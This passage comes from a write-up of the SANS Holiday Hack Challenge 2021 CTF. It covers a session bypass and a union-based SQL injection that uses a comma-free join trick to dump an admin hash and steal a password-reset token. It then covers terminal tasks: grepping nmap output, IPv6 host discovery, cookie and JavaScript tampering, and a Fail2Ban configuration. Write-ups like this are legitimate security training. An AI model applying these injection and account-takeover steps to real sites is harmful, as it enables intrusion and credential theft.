

This means that we only have to send twice the same contact form with the same email address and we will have a valid session! So we go to https://staging.jackfrosttower.com/contact and send the form twice. The first time we get the message Data Saved to Database!, the seond time we get Email Already Exists. We then browse to one of the protected route, like /dashboard:
Now that we have access to all the features of the website, let’s analyze the rest of the source code. There are quite some SQL queries, let’s look if some are vulnerable to injections. Most of the queries look safe and are using either the escape() method to sanitize the user input or are using a kind of prepared statement (that behind the hoods uses the escape() method as well). By reading the documentation about Escaping query values, we see the following note:
mysql.raw() will skip all escaping functions when used, so be careful when passing in unvalidated input.We find an occurence of this method in the /detail/:id route:

The route accepts multiple IDs as input that must be comma separated. In this case, the IDs are split and the query is reconstructed. For instance if the input is /detail/1,2 we get the query SELECT * FROM uniquecontact WHERE id=1 OR id=2 OR id=?. Later, the last ? is replaced by the value of reqparam that is 0. We can test if this is vulnerable with a basic boolean-based SQL injection:
https://staging.jackfrosttower.com/detail/1,2 and 1=2
We have different results for the 2 calls which means that the injection worked. Let’s try to make a union-based SQL injection now, this would facilitate the data dump. But we have a constraint here due to the way the query is built: we wont' be able to use , or the query will be split and will generate errors.
One way to bypass this constraint is to change the usual union select 1,2,... query to union select * from ((select 1)A join (select 2)B .... As the initial query retrieves all the columns from the table uniquecontact and that the table has a total of 7 columns, we need to have a union query with 7 values as well. We end the query by commenting whatever follows to avoid errors. The query becomes:

We see that the fields are replaced by the values of the union query. The last 2 columns being dates, the values 6 and 7 are converted to a date format (June 1st and July 1st respectively).
Now we can start dumping data. The database schema is described in the file /sql/encontact_db.sql. Let’s get some information from the users table for the users that have admin privileges. This means, users that have user_status=1. First the names:
We get only 1 account with the name Super Admin. We retrieve in the same way the email root@localhost and its encrypted password $2b$15$v8B1Z2pps1qREKNjPm..6OjGdLt4fxnD9p4ELOqOAzs1HG2w8MsSG. Fun thing, we don’t even need to crack the password, there is a way around that. Now that we have the email address, if we use the recover now option of the /login page, this will create a token that will be stored in the database and that we can retrieve through the same SQL injection. We can then use the token on the /forgotpass/token/<token> to reset the administrator password :) We can then connect with its email address as username and the password we have set to access the administration interface:
We can even add our own super admin user if we wish. However, this does not help with solving the objective. Let’s continue to discover the database.
Using the same SQL injection, let’s list the tables with the following call:

We get the following output users,todo,emails,uniquecontact. There is a new table todo that was not described in the schema! Let’s retrieve the columns:

The table has the following columns id,note,completed. Finally, let’s retrieve all the notes to validate the objective:
We get the following notes:
- Buy up land all around Santa’s Castle
- Build bigger and more majestic tower next to Santa’s
- Erode Santa’s influence at the North Pole via FrostFest, the greatest Con in history
- Dishearten Santa’s elves and encourage defection to our cause
- Steal Santa’s sleigh technology and build a competing and way better Frosty present delivery vehicle
- Undermine Santa’s ability to deliver presents on 12/24 through elf staff shortages, technology glitches, and assorted mayhem
- Force Santa to cancel Christmas
- SAVE THE DAY by delivering Frosty presents using merch from the Frost Tower Gift Shop to children world-wide… so the whole world sees that Frost saved the Holiday Season!!!! Bwahahahahaha!
- With Santa defeated, offer the old man a job as a clerk in the Frost Tower Gift Shop so we can keep an eye on him
Only the first 3 are set as completed so far by Jack Frost!
There are as well other issues with the code that should be improved:
- the secret to sign sessions is hardcoded in
server.js - there is some dead code in
server.jsthat leaks credentials to themailtrap.ioservice - the database connection uses unsecure authentication option and no password in
custom_modules/modconnection.js
13 - FPGA Programming
| Difficulty | Objective | Location |
|---|---|---|
| 4/5 | Write your first FPGA program to make a doll sing. You might get some suggestions from Grody Goiterson, near Jack’s elevator. | Frost Tower Rooftop |
For the last objective, we have to program an FPGA to create square wave tones.

For that, we have access to an online simulator when we have to create this tone generator to output square waves of determined frequencies: 500Hz, 1Khz, 2Khz and random values.


Knowing that the FPGA used operates with a 125Mhz clock, the goal is to create a clock divider. One possible solution is the following Verilog script:
|
|
Once we validate all the checks, we can click on the Program Device button to build our FPGA:
After that, we just need to click on the toy that is on the elf table and drag & drop the FPGA at the right place to validate the last objective.

Terminals
1 - Exif Metadata
| Elf | Location |
|---|---|
| Piney Sappington | Courtyard |
We have to find which DOCX file has been modified by Jack Frost based on the files metadata. There are 25 files to analyze. We can use exiftool for that and look for the Last Modified By metadata.
We use the following one-liner to get the answer:

The answer is 2021-12-21.docx.
2 - Grepping for Gold
| Elf | Location |
|---|---|
| Greasy GopherGuts | The North Pole |
This chalenge is about grepping NMAP outputs to answer multiple questions:
Host: 34.76.1.22 () Status: Up
Host: 34.76.1.22 () Ports: 62078/open/tcp//iphone-sync/// Ignored State: closed (999)
Answer: 62078.
Host: 34.77.207.226 () Status: Up
Host: 34.77.207.226 () Ports: 8080/open/tcp//http-proxy/// Ignored State: filtered (999)
Answer: 8080.
26054
Answer: 26054.
14372
Answer: 14372.
The idea here is to find a line with Status: Up that does not contain the word Ports in the followin line.
$ grep -Pzo '(Status: Up.*\n)(?!.*Ports)' bigscan.gnmap | wc -l
402
// or with sed magic
$ sed '/Status: Up/!d;$!N;/\n.*Ports/!P;D' bigscan.gnmap | wc -l
402
Answer: 402.
The idea here is to filter all the lines containing Ports, split the string using comma and count the number of strings in the list.
12
11
10
9
8
7
6
5
4
3
2
1
Answer: 12.
3 - Logic Munchers
| Elf | Location |
|---|---|
| Noel Boetie | The North Pole |
We need to play a game called Logic Chompers:

The goal of the game is to select all the statements that are True in a 6x5 grid. We can choose between multiple difficulties and type of statements. We have to move Chompy around the grid without being touched by Trollogs and click Space on all the True statements. Moreover, each time a Trollog moves to a new position, it changes its statement. The higher the level, the more difficult the statements are and the more Trollogs will appear on the grid and move at a faster pace.

To validate this challenge, we can simply play the game normally at the Intermediate level and choose the Potpourri statement type which is a mix of all the others types.
Another way to play it is to analyze the Websocket calls that are sent and received with a proxy like Burp. The first call sent contains the information about the level and style we chose. The response, contains the grid configuration as well as which positions have True statements:

We can then complete the levels more easily knowing the the list items go from top to bottom and from left to right.

4 - IPv6 Sandbox
| Elf | Location |
|---|---|
| Jewel Loggins | Talks Lobby |
The goal of this challenge is to retrieve a password stored in another host on an IPv6 network. We will have to use basic tools like netcat, nmap, ping and curl.
We can start by using ifconfig to get the network range we are in:

We can find other systems in our network segment with ping6 ff02::1%eth0 -c2. This is the address to multicast to all nodes on a link. We can then use ip neigh to list the neighbour table (the IPv4 equivalent of the ARP table):

We can then use nmap to look for open ports on those hosts. Only one has open ports (the other hosts are probably of other players):

We can query the webserver with curl. Port 80 answers as follows:

The other port gives us the password we are looking for:

5 - Santa’s Holiday Hero
| Elf | Location |
|---|---|
| Chimney Scissorsticks | Netwars |
We have to play a game called Santa’s Holiday Hero that consists in pushing the right button when a music note reach the electric laser. The more musical notes you kill, the more you fuel Santa’s sleigh. This game must be played by default with another online player.

However, the goal here is not to play with another player but to find a way to unlock the single player mode and win the game. We get a hint that there are 2 client-side values that we must change in order to unlock this mode and one of which is passed server-side.
The first thing we see is the cookie called HOHOHO that is equal to %7B%22single_player%22%3Afalse%7D. When decoded we get {"single_player":false}. Let’s change it to {"single_player":true}. This is however not sufficient to launch the game. We can have a look at the Javascript code that runs the game. The code is found at https://hero.kringlecastle.com/assets/js/holidayhero.min.js. This is a minified version so we can use any online code beautifier to have or more readable version.
If we search for single_player we see a variable called single_player_mode = !1. We can set it to true in the browser console. Just make sure you select the iframe of the game:

We see that the user COMPUTER joins the game. We only have now to activate ON/OFF swithc and play the game till the end to win:

6 - HoHo … No
| Elf | Location |
|---|---|
| Eve Snowshoes | Santa’s Office |
This challenge is about Fail2Ban configuration. We need to configure it to identify and block malicious IP addresses found in /var/log/hohono.log:

So there are 3 pieces to configure:
/etc/fail2ban/jail.d/naughtylist.confthat contains under which circumstances an IP address is banned/etc/fail2ban/filter.d/naughtylist.confthat defines what are the logs that constitute a fail attempts/etc/fail2ban/action.d/naughtylist.confthat defines what are the actions to take to ban/unban an IP address
Let’s first create the action configuration to add and remove an IP address from the naughtylist:
actionban = /root/naughtylist add
actionunban = /root/naughtylist del
For the log filter, we need to have first a look at the logs and identify the failed attempts. By looking at the /var/log/hohono.log file we see the following error logs:
<timestamp> <ip> sent a malformed request
<timestamp> Invalid heartbeat '<code>' from <ip>
<timestamp> Failed login from <ip> for <user>
We can easily filter in those logs by removing all successful logs with the following command: grep -i -E -v '(success|valid)' /var/log/hohono.log
The timestamp is in the format yyyy-mm-dd hh:mm:ss and the code is a value in alpha, bravo, charlie, delta.
So the filter configuration will become:
failregex = Login from <HOST> rejected due to unknown user name$
<HOST> sent a malformed request$
Invalid heartbeat .* from <HOST>$
Failed login from <HOST> for .*$
ignoreregex =

At this point we can test our filter to check if we have hits with the following command fail2ban-regex /var/log/hohono.log /etc/fail2ban/filter.d/naughtylist.conf. We should see something like this:
Finally we can configure the jail:
enabled = true
filter = naughtylist
action = naughtylist
logpath = /var/log/hohono.log
bantime = 5m
findtime = 60m
maxretry = 10
